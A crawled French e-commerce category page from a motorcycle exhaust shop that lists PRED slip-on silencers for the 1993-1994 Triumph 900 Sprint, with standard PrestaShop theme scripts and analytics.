

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecentredelechappement.com/1489-1993-1994
body_size: 9541
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>1993-1994</title>
  <meta name="description" content="1993-1994">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.lecentredelechappement.com/1489-1993-1994">
    
                  <link rel="alternate" href="https://www.lecentredelechappement.com/1489-1993-1994" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1545645512">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1545645512">


  

    <link rel="stylesheet" href="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/theme-37e10e171.css" type="text/css" media="all">



    


  
<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
  <script type="text/javascript">
        var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/www.lecentredelechappement.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var LEO_COOKIE_THEME = "LEO_OVER_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var isPsVersion17 = true;
        var isPsVersion8 = false;
        var leo_token = "4385182f5d4df5452c38787f73046e6f";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.lecentredelechappement.com\/1489-1993-1994","meta":{"title":"1993-1994","description":"1993-1994","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1489":true,"category-1993-1994":true,"category-id-parent-1484":true,"category-depth-level-6":true},"admin_notifications":[]},"shop":{"name":"Le Centre de L'Echappement","logo":"\/img\/le-centre-de-l-echappement-logo-1545645415.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.lecentredelechappement.com\/","current_url":"https:\/\/www.lecentredelechappement.com\/1489-1993-1994","shop_domain_url":"https:\/\/www.lecentredelechappement.com","img_ps_url":"https:\/\/www.lecentredelechappement.com\/img\/","img_cat_url":"https:\/\/www.lecentredelechappement.com\/img\/c\/","img_lang_url":"https:\/\/www.lecentredelechappement.com\/img\/l\/","img_prod_url":"https:\/\/www.lecentredelechappement.com\/img\/p\/","img_manu_url":"https:\/\/www.lecentredelechappement.com\/img\/m\/","img_sup_url":"https:\/\/www.lecentredelechappement.com\/img\/su\/","img_ship_url":"https:\/\/www.lecentredelechappement.com\/img\/s\/","img_store_url":"https:\/\/www.lecentredelechappement.com\/img\/st\/","img_col_url":"https:\/\/www.lecentredelechappement.com\/img\/co\/","img_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/img\/","css_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/css\/","js_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/js\/","pic_url":"https:\/\/www.lecentredelechappement.com\/upload\/","pages":{"address":"https:\/\/www.lecentredelechappement.com\/adresse","addresses":"https:\/\/www.lecentredelechappement.com\/adresses","authentication":"https:\/\/www.lecentredelechappement.com\/connexion","cart":"https:\/\/www.lecentredelechappement.com\/panier","category":"https:\/\/www.lecentredelechappement.com\/index.php?controller=category","cms":"https:\/\/www.lecentredelechappement.com\/index.php?controller=cms","contact":"https:\/\/www.lecentredelechappement.com\/nous-contacter","discount":"https:\/\/www.lecentredelechappement.com\/reduction","guest_tracking":"https:\/\/www.lecentredelechappement.com\/suivi-commande-invite","history":"https:\/\/www.lecentredelechappement.com\/historique-commandes","identity":"https:\/\/www.lecentredelechappement.com\/identite","index":"https:\/\/www.lecentredelechappement.com\/","my_account":"https:\/\/www.lecentredelechappement.com\/mon-compte","order_confirmation":"https:\/\/www.lecentredelechappement.com\/confirmation-commande","order_detail":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecentredelechappement.com\/suivi-commande","order":"https:\/\/www.lecentredelechappement.com\/commande","order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-return","order_slip":"https:\/\/www.lecentredelechappement.com\/avoirs","pagenotfound":"https:\/\/www.lecentredelechappement.com\/page-introuvable","password":"https:\/\/www.lecentredelechappement.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecentredelechappement.com\/promotions","product":"https:\/\/www.lecentredelechappement.com\/index.php?controller=product","search":"https:\/\/www.lecentredelechappement.com\/recherche","sitemap":"https:\/\/www.lecentredelechappement.com\/plan-site","stores":"https:\/\/www.lecentredelechappement.com\/magasins","supplier":"https:\/\/www.lecentredelechappement.com\/fournisseur","register":"https:\/\/www.lecentredelechappement.com\/connexion?create_account=1","order_login":"https:\/\/www.lecentredelechappement.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.lecentredelechappement.com\/1489-1993-1994"},"theme_assets":"\/themes\/leo_over\/assets\/","actions":{"logout":"https:\/\/www.lecentredelechappement.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.lecentredelechappement.com\/"},{"title":"\u00c9chappement Moto","url":"https:\/\/www.lecentredelechappement.com\/13-echappement-moto"},{"title":"Triumph","url":"https:\/\/www.lecentredelechappement.com\/30-triumph"},{"title":"900cc","url":"https:\/\/www.lecentredelechappement.com\/780-900cc"},{"title":"900 Sprint","url":"https:\/\/www.lecentredelechappement.com\/1484-900-sprint"},{"title":"1993-1994","url":"https:\/\/www.lecentredelechappement.com\/1489-1993-1994"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768946939,"static_token":"4385182f5d4df5452c38787f73046e6f","token":"9e7480a5577d8e717621593da1295589"};
        var psemailsubscription_subscription = "https:\/\/www.lecentredelechappement.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var recaptchaVersion = "v2";
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>



  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.lecentredelechappement.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 250,
        homeheight: 250,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-8SMM8MLWD0"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-8SMM8MLWD0',
      {
        'debug_mode':false
                              }
    );
  </script>

 



    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-1489 category-1993-1994 category-id-parent-1484 category-depth-level-6 fullwidth keep-header">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row header-navh2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-11 col-md-11 col-sm-11 col-xs-11 col-sp-11  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="nav-hotline"><a href="tel:0972346452"><i class="zmdi zmdi-phone zmdi-hc-fw"></i><span>Téléphone : (+33) 07.59.61.52.01</span></a></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> 
    <span class="hidden-xs-down">Compte</span>
    <i class="material-icons">&#xE7FD;</i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Connexion</span>
        </a>
      </li>
        <li>
      <a
        class="myacount"
        href="https://www.lecentredelechappement.com/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
        <span>Mon compte</span>
      </a>
    </li>
		    <li>
      <a
        class="checkout"
        href="//www.lecentredelechappement.com/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <span>Commander</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-htoph2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div id="header_logo">    <a href="https://www.lecentredelechappement.com/">        <img class="img-fluid" src="/img/le-centre-de-l-echappement-logo-1545645415.jpg" alt="Le Centre de L&#039;Echappement logo">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7-2 col-lg-8 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8172912326349366" class="ApMegamenu">
				<nav data-megamenu-id="8172912326349366" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8172912326349366">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8172912326349366"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/" target="_self" class="nav-link has-category"><span class="menu-title">accueil</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/12-collecteurs" target="_self" class="nav-link has-category"><span class="menu-title">Collecteur</span></a></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Echappements</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/35-universelcafe-racer" target="_self"><span class="menu-title">Universel/Café Racer</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Moto</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/33-echappement-maxi-scooter" target="_self"><span class="menu-title">Maxi-Scooter</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/14-echappement-off-road" target="_self"><span class="menu-title">Off Road</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/17-accessoires" target="_self" class="nav-link has-category"><span class="menu-title">Accessoires</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self" class="nav-link has-category"><span class="menu-title">Contact</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 8172912326349366;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecentredelechappement.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="text-cart"><span>Panier</span></span>
        <span class="cart-products-count"><span>0</span></span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.lecentredelechappement.com/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.lecentredelechappement.com/recherche" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Recherche ..." aria-label="Chercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="6" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/13-echappement-moto">
              <span itemprop="name">Échappement Moto</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/30-triumph">
              <span itemprop="name">Triumph</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/780-900cc">
              <span itemprop="name">900cc</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/1484-900-sprint">
              <span itemprop="name">900 Sprint</span>
            </a>
            <meta itemprop="position" content="5">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/1489-1993-1994">
              <span itemprop="name">1993-1994</span>
            </a>
            <meta itemprop="position" content="6">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.lecentredelechappement.com/1489-1993-1994">1993-1994</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  </li>
    </ul>
  </div>
</div>
<div class="block">
	<h4 class="title_block">NOTRE MODULE DE PAIEMENT</h4>
	<div class="block_content cmcicpaiement" align="center">
		<img src="/modules/cmcicpaiement/views/img/logo_column.png" class="img-responsive" alt="Logo CM-CIC" style="display: block; max-width: 100%; height: auto;" />
	</div>
</div>
<div class="clear">&nbsp;</div>
                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">1993-1994</h1>
                            <div id="category-description" class="text-muted"><p>1993-1994</p></div>
                                </div>
    </div>
  

    <section id="products">
      
        <div id="">
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 1 produit.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/1489-1993-1994?order=product.position.desc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/1489-1993-1994?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/1489-1993-1994?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/1489-1993-1994?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/1489-1993-1994?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-1 sur 1 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1007" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div>


    	<a href="https://www.lecentredelechappement.com/accueil/1007-silencieux-pred-slip-on-adapttriumph-900-sprint-1993-1994.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.lecentredelechappement.com/3263-home_default/silencieux-pred-slip-on-adapttriumph-900-sprint-1993-1994.jpg"
		alt = ""
		data-full-size-image-url = "https://www.lecentredelechappement.com/3263-large_default/silencieux-pred-slip-on-adapttriumph-900-sprint-1993-1994.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1007"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-eye"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
		</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecentredelechappement.com/accueil/1007-silencieux-pred-slip-on-adapttriumph-900-sprint-1993-1994.html">Silencieux PRED Slip-On Triumph 900 SPRINT 1993-1994</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="699">699,00 €</span>
              </span>

              

              
            </div>
                  


  <div class="product-description-short" itemprop="description">Silencieux PRED Slip-On Adapt. Triumph 900 SPRINT 1993-1994)Vendus par paireFinition Inox</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-1 sur 1 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
